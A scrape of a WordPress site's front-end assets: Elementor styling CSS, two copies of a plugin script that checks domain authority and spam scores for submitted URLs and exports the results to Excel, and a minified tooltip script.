.elementor-element.elementor-element-cb1fb90{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:20px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}#elementor-popup-modal-9704 .dialog-message{width:98vw;}#elementor-popup-modal-9704 .dialog-widget-content{margin:0px 0px 0px 0px;}}


/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */



/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */



/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */











--- FILE ---
content_type: text/javascript
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=6.9
body_size: 1535
content:
jQuery("#btn-check").click(function(){

	jQuery(".errMsgMain").empty();

	var domains = jQuery('#inputarea').val();
	var gresponse = grecaptcha.getResponse();



	if(jQuery('#flexCheckChecked').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresponse);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-check").attr("disabled", true);



              jQuery("#btn-check").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-check").attr("disabled", false);



              jQuery("#response").css("display", "flex");


              grecaptcha.reset();
              jQuery("#btn-check").text("Check Authority");

			  

			  jQuery(".dpbd").css("display", "grid");

              jQuery('html, body').animate({



                    scrollTop: jQuery("#response").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{


	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var pa = item['pa'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${pa}</td>


				<td style="width: 15%;">${ss}</td>
               



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata').html(printdata);



	  }



	  else{



	  	Swal.fire({
			  text:"Something went wrong. Please try again with valid urls.",
			  confirmButtonColor:"#EF5B7F"
			});



	  }

	}

	});



});


// <td style="width: 15%;">${ss}</td>


jQuery("#btn-checkspam").click(function(){


	jQuery(".errMsgChild").empty();
	var domains = jQuery('#inputarea1').val();

	var gresp = grecaptcha.getResponse();

	if(jQuery('#flexCheckSpam').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresp);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-checkspam").attr("disabled", true);



              jQuery("#btn-checkspam").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-checkspam").attr("disabled", false);



              jQuery("#spamScoreResponse").css("display", "flex");

              grecaptcha.reset();

              jQuery("#btn-checkspam").text("Check Spam Score");



			  jQuery(".ssbd").css("display", "grid");



              jQuery('html, body').animate({



                    scrollTop: jQuery("#spamScoreResponse").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{



	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var tl = item['total_links'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${ss}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${tl}</td>



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata-div').html(printdata);



	  }



	  else{


		Swal.fire({
			text:"Something went wrong. Please try again with valid urls.",
			confirmButtonColor: '#EF5B7F'
		});



	  }

	}

	});



});





jQuery(".input100").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#line-count').html(count);

	if (count>50){jQuery("#line-count").css("color", "red");}

	else{jQuery("#line-count").css("color", "");}

});



jQuery(".input101").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#spam-count').html(count);

	if (count>50){jQuery("#spam-count").css("color", "red");}

	else{jQuery("#spam-count").css("color", "");}

});







    jQuery(".dapadataButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `dapadata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });





jQuery(".ssdButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `spamscoredata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });

--- FILE ---
content_type: text/javascript
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=1.1
body_size: 1535
content:
jQuery("#btn-check").click(function(){

	jQuery(".errMsgMain").empty();

	var domains = jQuery('#inputarea').val();
	var gresponse = grecaptcha.getResponse();



	if(jQuery('#flexCheckChecked').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresponse);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-check").attr("disabled", true);



              jQuery("#btn-check").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-check").attr("disabled", false);



              jQuery("#response").css("display", "flex");


              grecaptcha.reset();
              jQuery("#btn-check").text("Check Authority");

			  

			  jQuery(".dpbd").css("display", "grid");

              jQuery('html, body').animate({



                    scrollTop: jQuery("#response").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{


	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var pa = item['pa'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${pa}</td>


				<td style="width: 15%;">${ss}</td>
               



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata').html(printdata);



	  }



	  else{



	  	Swal.fire({
			  text:"Something went wrong. Please try again with valid urls.",
			  confirmButtonColor:"#EF5B7F"
			});



	  }

	}

	});



});


// <td style="width: 15%;">${ss}</td>


jQuery("#btn-checkspam").click(function(){


	jQuery(".errMsgChild").empty();
	var domains = jQuery('#inputarea1').val();

	var gresp = grecaptcha.getResponse();

	if(jQuery('#flexCheckSpam').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresp);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-checkspam").attr("disabled", true);



              jQuery("#btn-checkspam").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-checkspam").attr("disabled", false);



              jQuery("#spamScoreResponse").css("display", "flex");

              grecaptcha.reset();

              jQuery("#btn-checkspam").text("Check Spam Score");



			  jQuery(".ssbd").css("display", "grid");



              jQuery('html, body').animate({



                    scrollTop: jQuery("#spamScoreResponse").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{



	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var tl = item['total_links'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${ss}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${tl}</td>



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata-div').html(printdata);



	  }



	  else{


		Swal.fire({
			text:"Something went wrong. Please try again with valid urls.",
			confirmButtonColor: '#EF5B7F'
		});



	  }

	}

	});



});





jQuery(".input100").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#line-count').html(count);

	if (count>50){jQuery("#line-count").css("color", "red");}

	else{jQuery("#line-count").css("color", "");}

});



jQuery(".input101").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#spam-count').html(count);

	if (count>50){jQuery("#spam-count").css("color", "red");}

	else{jQuery("#spam-count").css("color", "");}

});







    jQuery(".dapadataButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `dapadata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });





jQuery(".ssdButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `spamscoredata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });

--- FILE ---
content_type: text/javascript
request_url: https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.12.11
body_size: 507
content:
!function(r){r(window).on("elementor/frontend/init",()=>{class t extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{tooltipButton:".pp-button[data-tooltip]"}}}getDefaultElements(){var t=this.getSettings("selectors");return{$tooltipButton:this.$element.find(t.tooltipButton)}}bindEvents(){this.initTooltips()}initTooltips(){const t=this.getID(),s="pp-tooltip pp-tooltip-"+t,l=this.elements.$tooltipButton;l.each(function(){const e=r(this).data("tooltip");let n=e.position;const o=elementorFrontend.config.responsive.activeBreakpoints;let i=!1;Object.keys(o).forEach(t=>{i||window.innerWidth<=o[t].value&&(undefined!=e["position_"+t]&&(n=e["position_"+t]),i=!0)}),l.pptooltipster({trigger:"hover",animation:"fade",ppclass:s,side:n,interactive:!0,positionTracker:!0,contentCloning:!0})})}}elementorFrontend.elementsHandler.attachHandler("pp-buttons",t)})}(jQuery);